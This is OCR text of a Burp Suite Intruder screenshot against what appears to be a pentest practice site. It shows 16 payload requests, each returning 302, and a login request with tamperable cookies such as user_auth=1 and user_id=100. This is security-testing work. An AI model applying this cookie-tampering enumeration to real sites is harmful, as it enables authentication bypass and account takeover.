 Attack Save 2. Intruder attack of https://hackzone.sumasoft-pentest.com
2. Intruder attack of https://hackzone.sumasoft-pentest.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 302 72 312
1 1 302 71 312
2 2 302 81 312
3 3 302 91 312
4 4 302 77 312
5 5 302 112 312
6 6 302 142 312
7 7 302 140 312
8 8 302 78 312
9 9 302 90 312
10 10 302 89 312
11 11 302 79 312
12 12 302 92 312
13 13 302 166 312
14 14 302 89 312
15 15 302 70 312
16 16 302 88 312
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /user/login.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_auth=1; user_id=100; user_username=; user_useremail=; PHPSESSID=duqlg63l2om9dnhq6t8mkovlua
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Search 0 highlights
Finished